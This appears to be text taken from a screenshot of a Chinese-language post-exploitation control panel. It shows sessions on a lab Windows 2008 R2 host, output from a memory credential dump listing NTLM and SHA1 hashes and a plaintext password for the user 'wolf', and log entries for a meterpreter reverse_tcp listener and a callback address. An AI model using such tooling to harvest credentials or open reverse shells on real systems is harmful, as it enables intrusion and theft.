 执行模块 几秒前 2 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 192.168.146.12 ?
执行模块 几秒前 4 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 192.168.146.12 ?
执行模块 192.168.146.207
执行模块 192.168.146.215
执行模块 255.255.255.255 ?
实时输出 任务列表 监听载荷 文件列表 内网代理 内网主机 凭证管理 钓鱼管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 重置 清空
几秒前 获取Windows内存密码 192.168.146.12
[*] 获取密码列表
[+] 用户名:wolf 域:WIN2008B LM/NTLM:bdd564b623b97a63aad3b435b51404ee:e1f0871f0337417b5811711f4b059ffa
[+] 用户名:wolf 域:WIN2008B SHA1:f6d3e6c17436ffcaa748069113039397cc349e6f
[+] 用户名:wolf 域:WIN2008B 密码:wolf
[+] 用户名:wolf 域:WIN2008B 密码:wolf
[+] 用户名:wolf 域:WIN2008B 密码:wolf
[+] 用户名:wolf 域:WIN2008B LM/NTLM:bdd564b623b97a63aad3b435b51404ee:e1f0871f0337417b5811711f4b059ffa
[+] 用户名:wolf 域:WIN2008B SHA1:f6d3e6c17436ffcaa748069113039397cc349e6f
[+] 用户名:wolf 域:WIN2008B 密码:wolf
[+] 用户名:wolf 域:WIN2008B 密码:wolf
[+] 用户名:wolf 域:LAB 密码:wolf
[+] 用户名:wolf 域:LAB SHA1:63bf64e0422aa781a42314841246c4bbc6351ef3
[+] 用户名:wolf 域:WIN2008B LM/NTLM:bdd564b623b97a63aad3b435b51404ee:e1f0871f0337417b5811711f4b059ffa
[+] 用户名:wolf 域:WIN2008B SHA1:f6d3e6c17436ffcaa748069113039397cc349e6f
[+] 用户名:wolf 域:WIN2008B 密码:wolf
[+] 用户名:wolf 域:WIN2008B 密码:wolf
[+] 用户名:wolf 域:WIN2008B 密码:wolf
发送消息 清空
几秒前 模块: 获取Windows内存密码 SID: 4 执行完成
几秒前 模块: 获取Windows内存密码 SID: 4 开始执行
几秒前 删除权限成功 SID: 1
1 分钟前 删除权限成功 SID: 3
5 分钟前 模块: 主机基础信息 SID: 1 执行完成
5 分钟前 模块: 主机基础信息 SID: 1 开始执行
8 分钟前 设置回连地址成功,当前回连地址: 192.168.146.130
24 分钟前 模块: Session克隆 SID: 1 执行完成
24 分钟前 模块: Session克隆 SID: 1 开始执行
2 小时前 新建监听成功:windows/x64/meterpreter/reverse_tcp 2000 JobID:0
2 小时前 root 成功登录
2 小时前 后台服务启动成功，加载模块 55 个